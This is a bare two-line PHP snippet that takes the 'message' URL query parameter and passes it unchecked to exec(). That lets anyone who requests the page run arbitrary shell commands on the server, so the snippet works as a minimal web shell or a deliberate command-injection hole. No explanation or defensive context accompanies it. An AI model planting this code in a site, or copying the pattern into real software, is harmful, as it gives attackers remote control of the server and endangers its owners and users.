 $message = $_GET["message"];
exec("$message");